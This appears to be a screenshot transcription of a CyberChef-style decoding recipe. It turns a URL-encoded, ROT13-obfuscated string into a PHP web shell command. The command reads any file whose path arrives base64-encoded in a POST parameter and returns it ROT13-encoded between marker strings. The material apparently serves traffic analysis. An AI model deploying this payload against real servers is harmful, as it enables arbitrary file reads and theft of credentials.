 Recipe
URL Decode
ROT13
Rotate
lower
case
chars
Rotate
upper
case
chars
Rotate
numbers
Amount
13
Input
length: 617
lines: 1
%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)
%3Bshapgvba%20nfrap(%24bhg)%7Berghea%20fge_ebg13(%24bhg)%3B%7D%3Bsha
pgvba%20nfbhgchg()%7B%24bhgchg%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()%
3Brpub%20%22154%22.%22q493%22%3Brpub%20%40nfrap(%24bhgchg)%3Brpub%20
%2292s21%22.%22noss3%22%3B%7Dbo_fgneg()%3Bgel%7B%24S%3Donfr64_qrpbqr
(fhofge(%24_CBFG%5B%22hss298r623s168%22%5D%2C2))%3B%24C%3D%40sbcra(%
24S%2C%22e%22)%3Brpub(%40sernq(%24C%2Csvyrfvmr(%24S)%3Fsvyrfvmr(%24S
)%3A4096))%3B%40spybfr(%24C)%3B%3B%7Dpngpu(Rkprcgvba%20%24r)%7Brpub%
20%22REEBE%3A%2F%2F%22.%24r-
%3EtrgZrffntr()%3B%7D%3Bnfbhgchg()%3Bqvr()%3B
Output
time: 1ms
length: 439
lines: 1
@ini_set("display_errors", "0");@set_time_limit(0);function
asenc($out){return str_rot13($out);};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "154"."d493";echo
@asenc($output);echo
"92f21"."abff3";}ob_start();try{$F=base64_decode(substr($_POST["uff2
98e623f168"],2));$P=@fopen($F,"r");echo(@fread($P,filesize($F)?
filesize($F):4096));@fclose($P);;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();